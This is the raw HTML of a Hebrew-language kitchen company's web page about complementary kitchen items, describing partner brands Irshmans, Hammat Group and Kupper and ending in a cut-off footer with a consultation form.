						<svg class="e-font-icon-svg e-fab-instagram" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-af3c6fd" href="http://wa.me/97225332858" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg class="e-font-icon-svg e-fab-whatsapp" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a76a4cc elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="a76a4cc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijc0NSIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">קבל הצעת מחיר</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5304611 elementor-hidden-phone" data-id="5304611" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-361be58 elementor-nav-menu__align-end elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="361be58" data-element_type="widget" data-settings='{"layout":"horizontal","submenu_icon":{"value":"&lt;svg class=\"e-font-icon-svg e-fas-caret-down\" viewBox=\"0 0 320 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"&gt;&lt;path d=\"M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\"&gt;&lt;\/path&gt;&lt;\/svg&gt;","library":"fa-solid"},"toggle":"burger"}' data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="?????" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade" data-no-translation-aria-label="">
				<ul id="menu-1-361be58" class="elementor-nav-menu"><li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item menu-item-1146"><a href="https://www.art-in.co.il/he/products/kitchen-accessories/" class="elementor-item elementor-item-anchor"><span data-no-translation><span class="trp-ls-language-name">HE</span></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1143"><a href="https://www.art-in.co.il/ar/products/kitchen-accessories/" class="elementor-sub-item elementor-item-anchor"><span data-no-translation><span class="trp-ls-language-name">AR</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1144"><a href="https://www.art-in.co.il/products/kitchen-accessories/" class="elementor-sub-item elementor-item-anchor"><span data-no-translation><span class="trp-ls-language-name">EN</span></span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="????? ????? ?????" aria-expanded="false" data-no-translation-aria-label="">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewbox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewbox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-361be58" class="elementor-nav-menu"><li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item menu-item-1146"><a href="https://www.art-in.co.il/he/products/kitchen-accessories/" class="elementor-item elementor-item-anchor" tabindex="-1"><span data-no-translation><span class="trp-ls-language-name">HE</span></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1143"><a href="https://www.art-in.co.il/ar/products/kitchen-accessories/" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span data-no-translation><span class="trp-ls-language-name">AR</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1144"><a href="https://www.art-in.co.il/products/kitchen-accessories/" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span data-no-translation><span class="trp-ls-language-name">EN</span></span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
		
<main id="content" class="site-main post-404 page type-page status-publish hentry" role="main">
		<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="404" class="elementor elementor-404" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3212619 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3212619" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64095f1" data-id="64095f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-558af60 elementor-widget elementor-widget-heading" data-id="558af60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">פריטים משלימים למטבח </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cf8547f elementor-widget elementor-widget-heading" data-id="cf8547f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">כחברה מובילה בענף המטבחים, אנחנו גאים להציע מגוון מקיף של פריטים משלימים למטבח  
מוצרי חשמל - כיורים - ברזים ועוד</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b486b25 elementor-widget elementor-widget-text-editor" data-id="b486b25" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="translation-block">הקמנו שותפויות עם חברות מובילות מקומיות ובינלאומיות נחשבות כמו <strong>Kupper, Irishmans ועוד.</strong> השותפויות הללו הן העדפה על המובחר והמחויבות שלנו לספק ללקוחותינו היקרים את המוצרים באיכות הגבוהה ביותר הזמינה בשוק. על ידי עבודה עם מותגים מוכרים, אנו מבטיחים ללקוחותינו   לקבל רק את הטוב ביותר, ומאפשרים להם ליצור מטבחים פונקציונליים ומסגננים שעולים על ציפיותיהם.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b04be59 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b04be59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ea4e894" data-id="ea4e894" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a4c77e elementor-widget elementor-widget-text-editor" data-id="6a4c77e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Irshmans&nbsp;</strong></p><p>Irshmans הוא מותג יוקרתי חדש המתמחה במוצרי חשמל למטבח. הייצור המתקדם שלהם משלב טכנולוגיה חדשנית, פונקציונליות ועיצוב מהמם. עם סטים מעוצבים למופת ואביזרים מתקדמים, הם משדרגים כל חוויית מטבח. Irshmans מציעה סדרת ייחודית של מוצרים המותאמים אישית לאוהבי המינימליזם. מומלץ על ידי אדריכלים ומעצבי פנים, מוצריהם מוצגים בחנויות יוקרה ברחבי הארץ.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-06c66b0" data-id="06c66b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5685147 elementor-widget elementor-widget-text-editor" data-id="5685147" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>hammat group</strong></p><p>קבוצת חמת בישראל היא החברה המובילה באביזרים למטבחים וחדרי אמבטיה. במחויבות לחדשנות ועיצוב, הם מציעים מגוון רחב של מוצרים איכותיים ופונקציונליים לשני המרחבים.  קבוצת חמת מספקת פתרונות מעולים בכל פרט, בעזרת חומרים ברמה גבוהה וטכנולוגיות מתקדמות. תמהרו לשדרג את הערך והסגנון של המטבח והאמבטיה שלכם עם מוצריהם האמינים והמעניינים.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b2928dc" data-id="b2928dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05f47bc elementor-widget elementor-widget-text-editor" data-id="05f47bc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Kupper</strong></p><p>חברת קופר היא חברה מקצועית המתמחה במוצרי חשמל למטבח. מאז 1986,  מותגים מובילים מאירופה ומסין המפורסמים במוצרים איכותיים מאושרים על ידי תקנים בינלאומיים קפדניים.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="134" class="elementor elementor-134 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e8b8454 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8b8454" data-element_type="section" data-settings='{"background_background":"classic"}'>
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-264fa41" data-id="264fa41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4b4043 elementor-widget elementor-widget-heading" data-id="c4b4043" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">לקבל ייעוץ חינם</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d342895 elementor-widget elementor-widget-heading" data-id="d342895" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">השאירו לנו את פרטיכם וניצור עמכם קשר</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5b4bf9e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="5b4bf9e" data-element_type="widget" data-settings='{"step_next_label":"Next","step_previous_label":"Previous","button_width":"100","step_type":"number_text","step_icon_shape":"circle"}' data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Price offer form" action="">
			<input type="hidden" name="post_id" value="134">
			<input type="hidden" name="form_id" value="5b4bf9e">
			<input type="hidden" name="referer_title" value="Kitchen Accessories">

							<input type="hidden" name="queried_id" value="404">
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								שם							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="אימייל" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_63c4b7d elementor-col-50">
												<label for="form-field-field_63c4b7d" class="elementor-field-label elementor-screen-only">
								מקום							</label>
														<input size="1" type="text" name="form_fields[field_63c4b7d]" id="form-field-field_63c4b7d" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מקום">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_c74d5a1 elementor-col-50">
												<label for="form-field-field_c74d5a1" class="elementor-field-label elementor-screen-only">
								טלפון							</label>
														<input size="1" type="text" name="form_fields[field_c74d5a1]" id="form-field-field_c74d5a1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="טלפון">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								הודעה							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="הודעה"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">בקש ייעוץ חינם</span>
													</span>
					</button>
				</div>
			</div>
		<input type="hidden" name="trp-form-language" value="he"/></form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-378db91b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="378db91b" data-element_type="section" data-settings='{"background_background":"classic"}'>
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c8d8891" data-id="6c8d8891" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e7e977c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3e7e977c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.art-in.co.il/he">
			<img width="4501" height="4501" src="https://www.art-in.co.il/wp-content/uploads/2023/01/logo.png" class="attachment-full size-full wp-image-12" alt="art in logo" srcset="https://www.art-in.co.il/wp-content/uploads/2023/01/logo.png 4501w, https://www.art-in.co.il/wp-content/uploads/2023/01/logo-300x300.png 300w, https://www.art-in.co.il/wp-content/uploads/2023/01/logo-1024x1024.png 1024w, https://www.art-in.co.il/wp-content/uploads/2023/01/logo-150x150.png 150w, https://www.art-in.co.il/wp-content/uploads/2023/01/logo-768x768.png 768w, https://www.art-in.co.il/wp-content/uploads/2023/01/logo-1536x1536.png 1536w, https://www.art-in.co.il/wp-content/uploads/2023/01/logo-2048x2048.png 2048w" sizes="(max-width: 4501px) 100vw, 4501px">				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-518ca7a1 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="518ca7a1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/artin.co.il/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewbox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/@art-in_kitchens" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewbox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-091ef2b" href="https://www.instagram.com/artinkitchens/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-1115bf2" href="http://wa.me/97225332858" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg class="e-font-icon-svg e-fab-whatsapp" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1d5794ad elementor-hidden-mobile" data-id="1d5794ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37cb336a elementor-widget elementor-widget-heading" data-id="37cb336a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">החברה</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d9eea58 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d9eea58" data-element_type="widget" data-settings='{"layout":"vertical","submenu_icon":{"value":"&lt;svg class=\"e-font-icon-svg e-fas-caret-down\" viewBox=\"0 0 320 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"&gt;&lt;path d=\"M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\"&gt;&lt;\/path&gt;&lt;\/svg&gt;","library":"fa-solid"},"toggle":"burger"}' data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="?????" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade" data-no-translation-aria-label="">
				<ul id="menu-1-d9eea58" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://www.art-in.co.il/he/about/" class="elementor-item">אודותינו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://www.art-in.co.il/he/our-history/" class="elementor-item">ההיסטוריה שלנו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://www.art-in.co.il/he/manufacturing-process/" class="elementor-item">תהליך הייצור</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://www.art-in.co.il/he/buying-process/" class="elementor-item">תהליך הרכישה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://www.art-in.co.il/he/contact/" class="elementor-item">צור קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="????? ????? ?????" aria-expanded="false" data-no-translation-aria-label="">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewbox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewbox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d9eea58" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://www.art-in.co.il/he/about/" class="elementor-item" tabindex="-1">אודותינו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://www.art-in.co.il/he/our-history/" class="elementor-item" tabindex="-1">ההיסטוריה שלנו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://www.art-in.co.il/he/manufacturing-process/" class="elementor-item" tabindex="-1">תהליך הייצור</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://www.art-in.co.il/he/buying-process/" class="elementor-item" tabindex="-1">תהליך הרכישה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://www.art-in.co.il/he/contact/" class="elementor-item" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-62337733 elementor-hidden-mobile" data-id="62337733" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6639fcfc elementor-widget elementor-widget-heading" data-id="6639fcfc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">אוספים</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-770f05a elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="770f05a" data-element_type="widget" data-settings='{"layout":"vertical","submenu_icon":{"value":"&lt;svg class=\"e-font-icon-svg e-fas-caret-down\" viewBox=\"0 0 320 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"&gt;&lt;path d=\"M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\"&gt;&lt;\/path&gt;&lt;\/svg&gt;","library":"fa-solid"},"toggle":"burger"}' data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
